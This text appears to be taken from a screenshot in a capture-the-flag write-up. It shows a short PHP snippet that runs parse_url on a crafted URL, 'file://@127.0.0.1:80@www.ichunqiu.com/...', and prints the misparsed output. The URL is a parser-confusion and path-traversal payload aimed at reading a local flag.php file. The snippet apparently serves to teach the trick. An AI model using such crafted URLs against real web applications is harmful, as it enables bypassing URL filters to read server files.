 1 <?php
2 $url = 'file://@127.0.0.1:80@www.ichunqiu.com/.//../../var/www/html/flag.php';
3
4 print_r(parse_url($url));
5
6 echo parse_url($url, PHP_URL_PATH);
7 ?>
Array
(
[scheme] => file
[host] => www.ichunqiu.com
[user] => @127.0.0.1
[pass] => 80
[path] => /.//../../var/www/html/flag.php
)
/.//../../var/www/html/flag.php